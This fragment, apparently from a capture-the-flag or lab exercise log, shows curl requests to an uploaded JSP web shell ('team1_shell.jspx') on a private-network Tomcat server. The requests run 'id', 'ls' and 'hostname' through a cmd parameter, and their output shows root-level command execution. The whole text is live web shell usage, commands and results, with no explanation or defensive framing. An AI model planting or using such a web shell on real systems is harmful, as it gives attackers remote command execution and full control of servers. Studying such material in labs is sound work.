 curl "http://172.18.0.4:8080/upload/uploads/faces/team1_shell.jspx?cmd=id"
uid=0(root) gid=0(root) groups=0(root)<br>
curl "http://172.18.0.4:8080/upload/uploads/faces/team1_shell.jspx?cmd=ls"
BUILDING.txt<br>
CONTRIBUTING.md<br>
LICENSE<br>
NOTICE<br>
README.md<br>
RELEASE-NOTES<br>
RUNNING.txt<br>
bin<br>
conf<br>
lib<br>
logs<br>
native-jni-lib<br>
temp<br>
webapps<br>
webapps.dist<br>
work<br>
curl "http://172.18.0.4:8080/upload/uploads/faces/team1_shell.jspx?cmd=hostna
me"
6491411942dd<br>